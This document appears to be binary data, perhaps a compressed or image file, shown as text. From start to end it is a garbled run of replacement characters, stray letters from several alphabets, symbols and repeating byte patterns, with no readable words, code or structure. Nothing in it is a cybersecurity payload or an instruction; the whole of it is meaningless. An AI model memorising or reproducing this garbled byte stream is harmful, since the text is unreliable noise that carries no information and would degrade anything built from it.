�aF�}t�=�Ў��Jal����4j�av��v�U����S��'����ߎZ����(��́�RBA$�;r���[��)�Mio�²��s�F�o�Nco3�]9�g���E/ݜ�2 S�I�m͒p��[�J֥�:|I�$����y�x��J�[b�% ���N4g�c-y�V(�����EN����qn��Z�:�.)r?�O%�|�}4���h:�Ҷ�4�$�Sx��j�]sl�#�5.S�d-�
*Z�U��*�|�:j�k�kg����=��}��iM<���4��Ca]���ZW_�p��O_�?������"R�9�.zSo^m�;~���5����qm��2"����7��N�Igu�S��꿽CyQN�nN�N�)���K�Z�(�Z��%�3�J�> �u�%����5�e��V0���5�Η+!�3,��-7�V�~�ZPv�;&�7��V��������.L["��9S�Q����R�!�w�9J��! �j:R4�jɄ�_�� �4�%�  �4 5��쭧R���j�F�{*���?��z� !���8ݞ�|O��:��|]�x�0��$�]�+���r�3�D��i�ʩ8�[���'Lsp�L�~�ݧ���w(:�rV]q�C���i:AAd�H�'�Ӿs�����b�O�V��M].O]%�]9�@�!Z�P
��� 4�V�#2Om(�/�R�t�B�.��!�Z�]�XNu��V{[ZO�?�t���jSe�����W�3��^Tu���/
qE��C�?���2�c~&GL5֋S�Y=C{mt��6>���Ö��(�P��q�2��b!��Ц�P�J���CA#��t�z?�_'�:,]���̠*N/���+{%I�r��5�J�M��+{1̨�+�bG��T� �E�*�f�����p�ź2����j�t~�(����G�8(B���$�J: H�M[0��=�ϨG�uo�ö�Df�~� �Ŷ~�x�cr��_e®���� Rϑ�UG��VCL6�{�ّ�lHHSj����T�ӛa~W�)�����Ԥ�iQ S�Xo&0��S��ԏ	*ȃK�0F�/���U�P��)�_q^�n��n��Y M9:[��O/2ɬ�9y�7�tl�#�4Ύ9�Oǔ-i@ҥ�r�����)�Qjo�
򦗌��];���0����u��QVgܓj���K�F��1�#��5�봍�Nە#0#%��	Bx�p�H�%��e�W<!!�+����$�S�[KRIB�t�h#�8:OY���:�9��"o�4�eRq}���[�*N3�܍�%U&�r����Tv�I'I:O/�>T�q^-��P�S����6l��e:V����JJ��I?�V�'.Wo,�3^�պ���f@W}gk�!���.���P���v�ˎ�JΝd(O�|3��� �欘m�w�=��?/ �[Y�C,<2��5>�%�;�B��P��p��__�>0vdv7��������� ��i�]mF�^s*)�h��CY̺sL;�M;�������n�v�?� R�[�J֥u:��9Y�:�TL��v�4��#��鱘��e�=�mMwf ��ix�ڍ���TS��ug2��e7�a4�(���2"��\^�L|��
Z��ҥ)G��<,=�0�ro��醲�hv�#F�(�r��fd1!-��>���
�W|U�	I��pɐߑ� ])
A)RJT��G/� Ě��maT��A���M�$M���̪����Ԝg-{�k6�T���V�[�Q�
$����)*PJA$� @[0��]���+^�ն�
۸k��յ��v�t��o����F��b]�K��ɨ0c���l!��fE�/3�ݪ�il:��IB�t)'�$aO�(���|_���qe�� ��c���c��<����`�������t�A#��v�mgnk?�4�,�7��]Ȋw�70�sw�;�Yn��wW|,� ��)��βu�{����ۉ��]����� !���Q"3
:X���Ӫ�Y��Ɖv�Zv�]p��:VΙ,��;'���W̞�٪�t�)��#�ktz�c)��2�#ߩ7�����r�`�P��	������EB������T����!m秚[8˃�q
)W�kR���O� U�
L���� ҵ�][lЭ��{-[Z�_j�y]���ݼڬ$�Y�����LUd��L���m,~H¿�1}����= ��c���c��'?��O"=�+��!Ĩ�mhqhPR�:A���c�d����Ķ��(+%;���v��S��﹆��t�+�9���ʊz�q{ncހ�)k[�J֥rt�L=�0�.A���0�X��ݞ�#'mu;QC, !�� m�C�iV��-s�̶oQշ���p3�&7����ž.�[_Rq�$nuꑌ'/r���WY����X�Ӡ{+�k�?��ֱ���5���=F���s=_���x�Y����{o0ՀI I�f�/B�� �5�����a�wi_}�mkfEndW#����jt7 �r3�H>��:�5~6�DieY�$� A�I�,���>6�[��
� p���C�]����#2������� ��i�[mF�^s*)xѱ����t�1�wL2�s�W��QXFd���.K���1�3���99�;�#�Ė���s%�
9�6i�Euw2 )ْ_�Hy��'���"���c~&GL56+�W����]F��V�m#@^��i)P
�]��/iv�����o��[W+��$Z�!�A-�%*	�wHs��G}��lm䶽	��F3�7�s1�����3R.%o���*:=��$)S��aneP�l�>��g'lj�B���-� ����`m�#0�:��g�
.�Gd� �\�Z�" �������'~�E%���#�!�ۉ
B�����V��?r�ڿ#aO�(���y����ť#��������=�Nb�Z��"/���.�Ə}�4�1e��[�)���ݩ���;*C���s:�����J��1�5��յKۘ�9��V��0�3�����t�
p����7����Z�[Z#���1��ex�G"��E' ��N��j,VGn�iV�FN��3�e,����4�E2y̖��E]���t�L�����E
#��";j�f�	�Bd�����an4�UL�s�܄HM<����>��_2�A�LGzJ��[��@&�a	��Ȍ�i�8Z�mB�ܦ�CHm!)����+Än����ZXC�Z�ZR�Jy�3���:P�B� RB�R�
H�E_-��r[Cu��S�·��@�)zd#e^X�ksWHK��*�MI��Ya䔸�ȸS��/��A}�(]�2$�K��%GJ�']�>�+? ��p�@>'����:B�y�4�V{��0��H���r�f]3�e��QM`���bՔSXJ؍���L�-�l�h榢�ct�Hʐ969�E�|]�,q�̜�XV����M��4�[#e) U�
D��qOc;�M\,�m��IG�F� ��E' ƜJ:d��'.��n�DD�O�L2�vP�)	BF�%���=+ܿ効Z�[�!\'�&�iȎ�4�e6�{� �������a	�n�?�i���WS!��y�������K��-*��,o��]0�Q��m�� ��{&�ד�U��P�����[{>�\F��+F��ˈq�-'HP�V�.�9�F�<�Y�1��g|����
� p���C�/�y7�:��99����(>�sHOS�&��V��NuM[!3���}�JBF� �}�/K��7f7)=uﲵ� ��   ��Hj�a��� �;����Yg[��ߜFλq<��qΞ�Ļ��u�)���,����I	BF�'}��4Zy�+��"�8Mmiv���TAJ�H ����[mN���4�j	H�&���1��m<7ZC�(u	ZOt(i3[d�6XW;u3Lg��ǸjL91��a��M��76�;ne�   �5�SkHP ����e}ڈ������d��ϴw�0�e�z�,�� c�q5��ۢ�7.���[��n��w��x�cPf5>"$0t�|�����י#<}��
� p���C�/�w7�:��IY�a�8���Ŗ�s�9���+_y"��jd0�z� h"���3�k��E\�S��K�����a�#���c!s:x8z���a�H�=2�i-���$h r�͂5��w�q�ɶ��IFU���0l�<�;,|�V��Ĕ���a�l���+�n�`�M����n֥[���Lw�Y�V� 
�hy6��Ifb;����S��5�^�;9y'��}�}F����5y6�}m߲�����@� A��wM\!�ݕ�y���4H%
)$w��	��W���;��[m-á�-g�#M5g���	� t�k��)Fe�X6Q��i5c�}ˈ�w�>0��R�M⸱ݔ�e%KY�5��\0�6���Ϊ�`��a�tU��:ߥEy�-�V�8�9,�	>��86.$��Y&32�,��q���Xe�Z]���?���� }ji��=������A ���,1
��R m�OM��3>[_V�A�a�m����Z}#Ug�m�&d{�M%AIAA�8���}��7N����}�G`?���#���	���
��I'���	q�Y�/�w7�?�N�M[�=����i�9t_����oO;ka��f���X>
6�}�oZ��P��&��Bgw�� H� Ƙ׉������R֔�)G@�Ma�(�1�]�S�Zۖ�?J�yh���J���הޣ�L����S�u�e�p�i���Z�DI�V��=�oxa��_��2=�UHa��)��P�wR�Q����uI;�4-\�J]C)���Tε=Ƚ�~#�ޢv�C#`+Jr�V��v�ʷ��NC��ve��7��}[N-�P�J(ZHRT;Ƭw4]`��l��C&CQYSϬ!��%F�؍w,G���?�L!ǉȮA'F�1����+M5�mh�ing]7e���	��N�m���6�e x�q/��X^�ؠL��;	� �a�W+(�Oy�U����Hik�(<,?�q2rM�32��X�e�B7��*�]��r�w�V�,��#]Y�6\B���6���wge����^�����^�կ��#�q��6��RT�.��ۋ+>�$Ę̄��©��iZ����c�{��"�Xba]ѧv�ի���$�h"�������S���j�w+�\���ah!HP����Z����;-��U��&��T���ll�ȸ7�� h�O�<Hs��8Z����#�c��5g�a�#���_��nMBTPAJ�T�A�EZ1k��j֣���)�l�c��{�ȎԖT��mCAI��v���l���g��k�_ Ɠz͹1���Q���U� �2K|�� �,�ZA=R}#Wb�􍩗����C���q���VS���o {3Z��%j�"�vO�R$;)�<���Wt���/��П����W�>(�V,���aW"�)�q���B4��Ov�5r�G�8X�����$��T�`<��O�^�V�Oo�I��������ɑ��$�E*ty���%{�)|����˾C_V�F	��9�'��7h��t�ǒ��)��U�gu����t���.#�װ�Ji���phZR�Hղ��y4J�$���E�r�P�:�CM�n(%	I'@}�{K�R�;�#�ý���Ą��@ i&�-�3A�r6��|9a3�$H�*O�IHBBR H �$��I �Ky7=e���}����G' �q4ށ���Y044����j��C�\��W}��\�y�����ފ��}I�8r���:w-v�r�ߣ�o>6�Q��m�L9�H�k�;�P � Py7�5�>q���,��om��w�!�<���92���!$l��f�v�ӛ��S�����V;þM^o�n����7�'q���w&Fky!�fX����vk?^)�#��������O"��^1��l0�^(�+�P���7y�-�-Ť���UqX~G�S�]6���� �� 4 9-�m@�zej0� ���.�U3�_�u�%�	޻���ˉ����_S#����x�V4:486@�m�Y����G8�r��u�!{�;w95���4�n�V�%Y#,�$u��.��������z���^���І�|W�'[��}�m^��^��bւ��vO�Sf�=���
��  s�X'��2x��L1�y�fP�����֎^ڗ���[�ʊ^3�6#<ix�ñ�R���6�)x��|'�ʁN]�.mM�"����Z�(�a�
�D? D������$h r,Iy�:�?ir�*%J$�t�u��d���'�_��옙�_S+K��EE�̶�8ڻ�r�t�2�#�_�-��q/sB�nA%�F���l6
�J��r]}ݷTuXWڢ��C)��U��JO��q�Vچ�!E'�5Xbgb^�����.7�v��������OU�z䑐s$kl�l�6� �칔���
H	 M_qOPK��R��T�T�$����/}�VA㉲�9yĬ�yI��ca��KƮ�03���nG`2�9�;�1c ��)�쇜β|m�l��"H"/�M����BP�� 4Ȯ�6�p���;	�5&K��-���k���#���Kb=��u�M��Y�vWV{�k�<���G�>�in���$i&�w/�'��[�F]r��T����&����`7mwVy� ������Fӽ���^����9���!���#��j� �h�'�X��Z{oH�ϹD�#���G0b�24��7��WKR���(�D�$�$��mϯ�0��3���.S0�/Hp!�x�ێ�Y���6oɸ}3(���17K�42� �*�C~Ź-+�{�$��|�%� � �E2[0b������\]��/9�B;��?�p�rF�V9��-�M,-�,!I:�(K��B�9��5ﳞ1X�6}�k�m���g���� R��(� �M]曍��㱔j�Yi�8��HPP�aԾ�N��=ru�}-��<��3�:�s#�g�Iu����Ղ��#�.�uǜS�,�⎒�$�\�[�%?��e�e�>�l�!`�����Η{wN�b�w977��
ȁ����{3ЏK���Kr["��U��]��������	G�p�/�;u�Ct H    �N��[S�(%	I5���'B>������#������x��?Q+�c�T���R���+�G$�w�����Z��1��m,�|�H�Č�lh�Om�a�n��1�ޔrX�~��;Z��K�+����e:���q��uJ:*���܏�]H�����S��<�ɉ�b3�B6VS��F6�-��.�y��זV�$��'�~��SǗ[K�+#�=�WK$�i%c�g�#�v7�*x����I�o�r�X�� �'h��f�8y9�C���;E�E����;Mն��;�G|r,Iy��C_isf�J�T�I'I'_�m}��w|� ��o����8�wH��nJ%1�_ ����Oq��ER��4t��K��Dw��Sԫ0�:�A[�	@�WL\�:Q �坊�:L�z�/�@�ρ�ffG�Hj酢���]�� ��m�n^�-����S�J
֣�$$��a���&^���rLS~�k�W��q<��H�)�̵|y$������_�G1�-틫^C��o�]�mZ����!<�Iv\���z�7j7)๸gA_!�w¶����`����)�)���-�IF��!�R��T�I'I:�/�OD%$� u�qb�n&�/�\.��+�%�B�����<��Q�޾�3(
z� kkjb]&�Ŷ�lu�2����7Qs.��3�EY��oo�1������ �K���8��+�\�/i\���f���@_S)����E����Q�V�VK6�uk�쓴�I��ݎ
&�����Xx�D9Ѣt��_�Yu�C���i:R��`��q��7'��J��H�}�u-�i&��'n��l�s{--���@�Ũ%#�բ܋dGG�g�������N��~������(�y$�t��~��䍪��^_i	��z�%�N�$:��u�]�x��x��W�� �'�J����W;�˖�z�h��ׂ>�+>�JJ�;u���c ��)�����Ȋw�71^b;�&�"��wW|'�Ȋv|ǷҞ^e������"2v�Q�j3	e�����:�AC�A�4���(�i\3�䝊�i�nߴB<�����m�s�0��;)j�ǵ��3�v�=��1%�@A�锿���*%J$��I:�J:ݮ"9�GÐ����t���L	I
I ��X{�%1fﻉ_��$%$� I5�/&�#�3�V� ��A�-B;=����*�������Q� =�0#�嶕j������%#�I�*~+�q�J� �S�,��@Xa�%�$����8�\|-�]1ۖ��Y�h�ۃ&0�z*��_�vTv7��������-(&���Q�C�Ӹ�gs�];��k�-7�S����S�in-ӥŭg�GN��ev���;J��5���B[H���
=�S�}�@�s�?O��G_o�o��K�E���w�P�8f:9&"�s]e��Җ��JY*Z��I�I�[b*t�c�m(i��4 ��WU!�s����s�Þ����e�n������J�Fe���)	J�@� $ I���ܮKtn�h�^A���&?�J5n1`�L������cނϮ�L�.r��}N|��)!I$�A�EuX	2�����Iyy�O �Xܹ��]Ҙ�=0�q�KM$!	G��Y�O߰
���S�����<��Ԩra�������+[�$O#��!	m(@�$��lk�5�r�N���[���j:J�t�t8r&����?�=&�DZ�+p��^ҹ��R��<�b�L9ۿ�sS��]��cG�S����K2y;HXX�P1	ݨs�;�9�1u˱ ���_�ytrZ�
��OĶ�cy���[���|�)gDdR����d�J:I'I?�;T��
c|��hi����� 8�AC�
I�*n�'tu�Sp��7:$�تu�XYCͭԭ$Z�.Hu-2�8�΀�Ջ����vO��o���l��\��uż��uEkQҥ�:�`L������8b��u��uS-Ͽ�=DTl-mci��ze��l!�%���r+��ݲZ��W��xs��7u�C�;����{N�v�y�$<��Y[�:TO#���@�:Tߛ^�@���e��_�4�ͼ�[KJ�{�'H�:�in�@B$� �U�r������^C��>K^S`� R؈�W!�4�u��YF��d�|��������Q����I���Kt H    ���ِ�����y���N۝,*��9��J$S񟌮��V��X#��-�nou��gdU���ֆ�gNӇ�߯���m�\�Sθ��u��gJ�x-A���3�eA4݂��r�r5��Gl��5����=�SX>
6�yt����Y�4�8��,4�T��C�j�'�z�0�� �h�3u�k�Θ����Є��{�)������$�0��EyM�O�Tbv'��P�g����\�c+��5��Ek��j$�fO:i�Kmj:]��YP�F�O�Ҟ�b 1���;!eo8�{�Y�©D$I: `Á�go{������
HROtR�ݶ@����/��B�ԛ%�6�E����$��IdÏO��?U�љ��e�6���� }E��t.J���][έ�TV�%G�O�+�6٘�[nv�57e���	�Y:i�쳺i� ����k�s��� PQi��.8������#I&��u]ev�fov9J���-?�)'A͍�IJ=������9ø�n�	�.wR_rS�yӥk%D� �c�엒�(+Z��*Ňڶ���������=�v�QPZ*�n��ե'�OÍ+~�N�H5'	۞�3���5񸒅��66�-y4*��6���HW2���e�t4�J֣� 4�VL0�� _<�;�����  �B�|���ũn(�d�R��I�$��A ��VY��mi󷲼×�7�����r�9��Gb�s#�q�xb+߄�a�1���/��l<Vߐ�@Ő��d�B����K�mAI=��;2gb��c�� ۭ�.O���gei�G�����ô��7���j�p~� :�Ύ��Z��]#��Ndw�|J�-����ұ̠=��ox*S����6)��u�];�&��̹OXn��Dp�кq�Y:mm�e��E��*���'BӇdU���ֆF�Ӈ�bB"G}^E)JZ����(�$�$���ӌU�?���( H	I5>I�=�qeC����9򠫪���H�ý=��n��[�d8&0�
��8�@X��rB�z��M������Q|���Q"3	��t x���6�[ПGYB��� �Ւ��ѿ6��o�*JV������>ৰ��͖��ES�1����f!	m�ہ�%D��+�� ����愩+��!�-�h4���@�&��M��Nw��HZV��I ��j�1�5!?�w}<��,�m� �椂�$� 
�a}��#+4�   �9��Ͷ)y����3]�"d���  ƼV�M�Zql�iEI��*È�0��I?��m۱��&w����Zn��������.��դ|$R�TH Rj� �̝1an{�sU�gu�K���{dr�S<M��#t�j?�0�H��f3eg�9ɫ=�=��dy|�t�`E[�BWK��9%�v�<�X'���3�tt��x6,LZ�y%�� iK�A
AAH#�I��a-��9�H}�O��ĕ��'�m�?m�`�Gyb�W6.���'2;�<�D��2��XCiJ�_o��t��i�ղ��y�z��AI?�o���Z����+ėAn�B7��i�a��{�c|�X�@B9$�MB���PCi���뤞�]�H�G���L��\�q)Ξ��"�B7����:<���O��	� I5�n��7B7�p�L~��e����5f�3uc�xm��'�b��!~��&����v��#e�n��Z๝�U*KQ#-��R��j�=˔��_�	�S�g�ò^0����MY�Q��v�]�?��T���SϨ%������G��v�p��b�#s:xp����g
U� �*��q���3'���x�]��]�����u1�v+�y��-&��Ʈ��
Љ#i���[^[�e��9��I� ��a�����m���!UB%�m��HP�:�Z[��%	I5����P�k?�{M�U�B�1��V�lkk=DtzU�<�T���SϨ%������� !��#�����J�*�	�ͨ�:�6)[:�J��i�ې�q��hWqI:G���[ ��mw�sO:��[���Œ��iŲ�q�-'JT����_�=�+��_q*"i����S�-��+Y:T�$�;{	y����3�<������,��Q�O��,W����q_��Nf?�N���O�4 �\���S�!������� !��#����(��A���W��U��&�����j�~�rЍ��B�@�%*Q ���]�iPܣw�I)!@�A��=���fo��_��u�2ڜuAH�TN�*��W'KIC^_�ȡI\)�HGu�L<�!����y-�� �
7������&��W!yP6G��ӆdK��_P�� sP�ǀ�[��@�Ӧ�9zB�R*�vz�� T�(hl7�üG' �\G/&� �EZqK�57K�y�TI�Md;��9v-�x?���b>�Y��������W!^���]�R.�yw��2V��i��y��;v����Us�2��D�3GߢI:O���h�r�#B<��j�`�n���yk��+�����Q�Q���뜂�e���a�C�_8�gFu�e=��ڪ׋s������M��-

A�t���w$[ �{��ӋS�-�	R�J�=�y��1f�{�v�
 �#H<�#f�X������z[����[d�@�Ԕ� ӵ��M:��K�!HPpuPV�҄��'@���m�22T�O>^����ҔTJ�I'�O��,W�;��\UZ�M}l�_�6iKh@	H ��ub��V���G|����d��+*{�sE��!�(�r���W���%[���A٫^(�(I����AG(q�4�-d%)I5{�*�8��(�[�ň\��~�?�L]�HF����* ԫ�.ܔeGlj��P�a�/��Q����&"����u�.0�o�ߥU+Akr�Kų��1O�~J��-�΢O������IZ��	H�M[0�������EE��F�Q�Kh���zf�ח 좥Jzc�y��,�m�E�/D�� ��d��Cn�L�n��ߛ^�[�L9:#������!I ��#�b뷀1��.�M6�O�����T�RAC�z|H��,�2���=�����&��m�U�9�ų������o��Fm�?�	IY �G� �jۅd����B=��6ض�u1�	�W|���4Ǎ�r�Już�uEkQҥ��D"3�r	�L)���d�<B<��P1sv�,�(l���Vˉq�<��t�Ec|��JYZ���(�$�I�}�����u摳_�Q�/���S��y�C(�q��P� �e�|���Y?洤���I?�V�/.Om'� Lߵuo�C�n����ʯ��j4�{� �$��:��R�G0�Hc:9�y,iO�s���_8���v�� ��~��U䝮@�a���P�����r��U��B9��H*  I?�V�/.Om'� Lߵun�÷n���mr��m���	BF�M_1
�ib/i�� uKJyΎB��$r�7�-����\�X�+����[��Gu'�'[�n�[�g{�mqa��j�%#I5
J{����=��6�p7 �+�y]�|{s�
�����E��ߴdl���:�Mu��Ȗ4-C��RۋiAM�HX�)'A�x�|}�3�<Y��,�)�)��;�����E�	(߯v(��I$�t�Cq��)��v�⹅@�+^��w��P�E���3)G,�_����t;#ȩs��zB����] i�s���"�4Jxs-_X�ԅ!JB�p��5\���{��������Z�w�/s)�x/����J4�WI�\f����d���-�IB�6]hm E@{@`��<���I �5{��L[���*R�*$��$�}���t���"�4O�9�_���-�tMħ9������~��5��m���!��^]]�rn����|����ɷ��^�*ϹI!@Ai�L���\M^o���mU����l|u�O"�q�Ν1�!ak�Z"���_)�_طii���9�52c�/Ip�� ǠE���&nEy㉽2� Hxb��@C��N¼�ɟy�.���$i$��-�-@%����$�'��>��?ȯ�w3�?�4,�IR	J�t��X/��s~��$�^�[AF���i���M�Ω�v����p����"�\{/8�"F��I	y�hZj�rj�:����c�^y��XB�Q��(Z��h�;JQQ*$��'�a.:NCȱ?�>O�-�{��a֎tw�*��FC�(V��b۴�����
�r�qwL�2�l�Q�����"�<|� �?�5��d�x��˨y��ڂ�����>4��.�|M]�,��Z��� �<��	��Z��ҵ�ri˵�����◉���/"/E�]/;�Q Ϊ�Mv�(�t!* �#�ф�!_P���S�!�����5t�(N��v���!�N�_p�|��x/��2p����Q��)�Cko�(��[��񏚉ﮜ�ӎ��SK�wE�OQ���Mwy1�3�R��*$�s�M����2OD�E�E���~��]%\U��v�@��r����On�9�c��W���Nc	w��$Ә�䱶�yQN^�.�Lxe:)ǝwz��̢J��:Ea��g��$}����JV���6����\4�rϐ���N-�C�(�h:R�VK�WF|��G�x�|�+�6����Y�����3_�ڢt�'����

B������]�{��U1�3Q:N�� �5���� �Mۦ���!�i�;us��E#	\N��E#��f{H����.��ִ}�^e�n�mof?�N(mnB�y��M�绱� p�MỢ��αM��� ���)3˛�n�� ���]7��H�b��4ݪ���6�)���		�~�e�wm�yRM5f����Y%4��+�P�˦�|ü}��0`ل�E#	@F�ut�����&���kw�����  ?NE}�����V;��0�Ɗk\״��̺kI;�M'%7��k9E7�����2����4�M5+;�̣*�Ũ��EyyPM7`�9�c9���Go������hH����S˦�HZ�.��[�Bk�MEa��-�* �8%*QАI�ݶs��r�F�/�HαM���[(�`���ct�m���^֏�+̳H�[[لǹHa��m�@��Z΄%K<�i�T�va��("�����p����w�0�F��{�a#i��H�v�x6��4ݮ[� �!(������wt��ʒi�5�͈oz��Mዢ��B=+��|����)5{-g*)�%E��xv��r(������a�� 4  �87C��s*	��w76a�3����i-#2� �%6���doe���
o
[Q�s2����4�M5
3;��* �8���	��⾼��M�.�x"�bH�w�YE#��� ȚF�7�^]7����mk̺n�mo�	��5�wL�������gBRTy��퓝؇#�4�9u_���X�����(�`���=��>�y��0ŭpW�f��[�؆ϸ)������Ӄm-á�-yF�n�pwf����/��Fe�kM;o2�F��{H�0Q���M�[~�2���pZ؆���HBP4%!#���w��2��A4ݖ���7�a���5�ZB=+��|����)9y-g*)�'nF�^^e�xz��r")�|F�qXG��@�pj�wQ�s*	��W76a�3h��4�o>w��M���[���A��]5b�7܆�ƚ���vQ� ~� $�I���]��}~��7`���T3)N�v�(��k�{3؊F�6�yt�� n��˦����a3�4�vY�4�eH�!k:����n�9݈o���xv�љB��g��M#�s=��0�!��ˤa�Z�2�7i����pSm!���%#���qá�-yRM7h�9�� t�o���!�)�#0�e4����7M�(�[˦�孿2�7m���#	��IJP4$ ?N�}��./*	��'6a�����}�ЏJ�(�$��o67��r���m���]7`�5܈�nF�q�FV�� �87
S���/*	��W76b,f�)V�|�)9ｔ��4��7��]7����k̪j�mofn,v7l4�����Tt$y�7o���#�ЃH��5�.��
F����F_�L�)B �}��0űtW�f��ۛنϬ�4�3�m� �8!���BT���n�=ݘo����.��n�2�M�)�x��`�.g��F�6�}t�����̣M��7��pRCcB9��86Ӯn�Z�j�psf��Oƛ�73�)Fe�xF_�>�i��Y9QM�H�.��������Bkw�����  ?N�}��/*	��';����k\��Ch�����N�ST�hoe��xV܍���.����DA�I���kw�e@��Kww��A4݆��r"�b#
�O�E#=���2�����S�����wP��]5e���	��7�wl�������	�aMۦ����F�/�H̰)Ny�[(�`����b)F �}��0ͱr�fY�Z-��Bg���Mn�Br�?NB�t!*Y�H�M�繳� p�o\���)�%4���);˙�n����]#[��s(�-p؈��!	@Є��ӂu��K^T�M��l�{�M7�nj�e(̺kJ;rE# m�Yʊo
[��^_�t��7܊)�t6�qYO��	  ~��!���*	��';���
o\����M�	{)�o�7��4��#h:�˦�V���si4�(�n㲌����n�wq^^TM�nnx*�b#\�e�����!o$<�o[��יtݖ���6�4�fYݲ�2�ӂR��IQ����sb�����~Fe
o
N;Ke�?y3؊F�6�yt�5lG�fU7i���6}�Hi���Д���[�B��i�T�6a��M�˚��#2�7����M#�s=��0���WHö�x6���v�MlD`z����hH ~�a�wm-yRM7f����h����}�ЏJ��#(�$2)A��-t���o�/2����DSp"5���= ���I.��&��\�و�͠Sx^�v�H���� y)�M�ܧM7�-��/2����F�4�H��㴌���'@M7c���/*"�s_����H³��e4�p�%���#m�yt�1l@�)y�i�=���l� ��M��;����ӂ��IQ���Nsb#�d4�=s_�u9�)Rq�q�R0�3؊F�6�ut�7lG��Q��p؈ϸ)��������Ӄm8��^PM7i���G��)�7rW�fX��üy��0xr����m-��xz؏14ݶ[X ��( �����$�vk���n��E5��KSXFIےЦ��Cy)g*E7�����̺n�mo�QM����3(ʀ(Ӄp任���n�rsf"�m����E#=���2���1�ܧM7�-��k̪j�mo���7;;�FT�p ��M5c���B7`���H�@���QH��ɞ�R0�Q��˦�ձtU�F��[����M6�Mn�B2�?NB�t%*Q�M7l���7��M����̱M�I��YE#ys=��a8Ci�WHÖ�}Ɯ�4ݮ{�E!�64!!#�ӂq��k^T�M�g���t��7��J���˦𜿼}��x@�r��°�]]7`����ݺ[YO��IHH� ���g�ݰ��n�qs�јh����}�6�o	H;rZ�a��R�T�o���W�tՊ��r"bM5
3;��* �8�
S���/*	��w';�3�F�2�F{�% eM#�r]4��#i^eSVks{0���q�kv�hʐ?N	IQАI�ݾc�>���5�)��+8���R0���_��'m���j؟�*̪E����6}�i�����(���Գ�	R����n�=͘o{�Sxv濸̱M�I�m�SH�\�b)R�q��0���2�"������R�	 `?Ne�7m-yRM7h�9܈���F�+˦𜣶�B��7��ʊF��������aM����+)� P#@ ӋV[��1�Sxb⭤��o	H;r����CnS�����mW�tՎ��r"m&����v�� ~�_}�̗^XB�R��o�Y�����f����5��j���k�o�Y�����f����5��j���k�o�Y�����f����5��g�Y�v�w��� �ܨ���iyV�_}��^XB�*�����f����5��j���k�o�Y�����f����5��j���j,�����y�;]I�?s���қm�c_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k>����� �"lg6$2���x�D�b��q-��U�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�Ƴ_M[�}5m�k5�շ���V�ƳQgF���3�w���O �m��f����5��j���k�o�Y�����f����5��j���i��.��ӎ�:����YB�2�����f����5��j���k�o�Y�����f���Iw�1%�̓�7�o�Y�����f����5��j���k�o�Y�����f����5�b�C��e4��x�qOK�>q�f\�7/��E�Lb;�>�s�Lg�����C�[�n� �%}��*�	�ͨ���j1_��>��l�mkA�I"��ܙ٘�����b7�4��*&,���-����HGVˉq� �Y�8��O/���p/lv=�Z?�T=�f{�]�;������xG��Ǹ�J������j:T�����ƻ�w�`A��W1�Ɔ��m^���l鹺��o�{�x�_��G�:��Q�/f���,��P�g}��)+OT�=�9v*�	�ͨ���j1_��>�<��9հ��_:*݋]Gi9h��P�G��]��q�q)Ξ_�|;��c6t\�{η���TG�������T�b��;���� eAa� 8�uX��͍�w4#Q���-�=�\� � ��|��/2����my��ժ������j師�$z�6��w���|#��rx����]��B�Ɉ���e�I��N0�S�<��w��ƌ�v֞�Nj0��z��Q���>�g�a	z��TQ����f+\�*�XX��΀�o����S��
Sj
A)ZN��tjÉC�F���;�W,�\A#���ýMF+���ÔAV��:!��w��1�����ýN��ȳKo��0C�cIc�XV�H�����ЍF��\�<��걋�]�7���dȔ�#���=�������?Ǹ��%��8�s�a�9�x��$z�6��w���|#��r�JH �Gp��w��c�ߵ������ýN@�4�4R�1�<ϛZ��<<������\q-6���JA'�)�Ϻ궖���'Q���k�Uyj�=�U��w��;�@��������y���S��O�ji�whZ�k�d��}�]�'�;��Y>a�p�b������Ѷ�'�4k0��f��/�b� ���ڌ�ަ����S�dw�w�5ز|þ�œ��v,�0�k�d��}�]�'�;��Y>a�pҐ�II� �����	��ki?���"Lt<�҅�ɱj�1OU���œ��v,�0�k�d��}�]�'�;��Y>a�p�b�����O�w�5ز|þ�œ��v,�0�k�d��}�D��#�x`�	'� +�d��}�]�'�;��Y>a�p�b�����O�w�5ز|þ�œ��v,�0�k�d��}�]�'�;��Y>a�p�	iƻ48���*g����t��u��E�8���G�ŒI��Q�ԡe��i:����dFm�츐�h�Ix1׏q��{TI?Ԟg�r2��}�x�_��F���#�@"��B}�z���(N�
ة�zt*��yM�A) �A�+�������[|�q�W��`_�5���z�Do�5�pԔ�hPT�-�N�#~������}G*Dg��Z��mc�S�敲�5��n���Wn8�ӯ�<;OA���C���+���J�����TwC��tw��h�cg�f,-EZ�*�~��;D�Q���6)?�:�$�Y����W�>�<A/��ƣ��z��a��.�2<�� ��~�()_��5ٮ[��C}��Ξ���"K��҅��yF*�	�ͨ���j1_��>��fk(�\��\�->��瑩P�K,;�J����żG_�������q;�_�xv�8�ӣ��������a����7�AF��ׯ+G�HN�H�ToB���#��/ON�P��2ϛ@O����S�����F��lb�����_}&�Cz���퇰�q������(�\A#���ýMF+����Q��e�Cl��|֕7���T7������!�q��1��x�N��r�	1c� ��(�	h#��]�
C>B�d�*k�Lמ�'�uXY��{g��(�cG��kͷó1�x�� �}����)�	~��53Ѝ^"��"[ߵ�DtY�%���l�Q�D��y�� �O���G��j0/�z��W��=O��7ٚ�5���%����z���Xbe)�ێ't�����zt|Ñ^��{Ĵ��z����^q��@�f���հ�e��N�= �kK��h:R����ȽK_2�=�g�����o��x�_��F���#Y���%�<��� 6�L��3�<�q�W��`_�5���z�Do�5�k1�Z&�w�j0�#9�ێ't�����zt|Ñc6t\�{ηð=�/Qΰ�{��� 2ǝ^���F>H�8O:en�W����Ե%D���Lu{�/��x�_��F���#Y�!��w����:�1+��My}_'�\A#���ýMF+����Q��e�o�2�?�ux����u�Ǉi�=:>aȱ�=]���Ӝ6�[ZT��H"�q/4����2���|�z��,ʏ�(/����V)j�OQ���u�,T��� ��OK�>q������k�1��!��@�w�m�HZV��H �� qQ�L�ͼ��96*�	�ͨ���j1_��>��fk(�cu}��S����>!�q��1��x�N��r+�=�f�����a׃�H��G��u��W9/w����@A�xXI��zJ|�
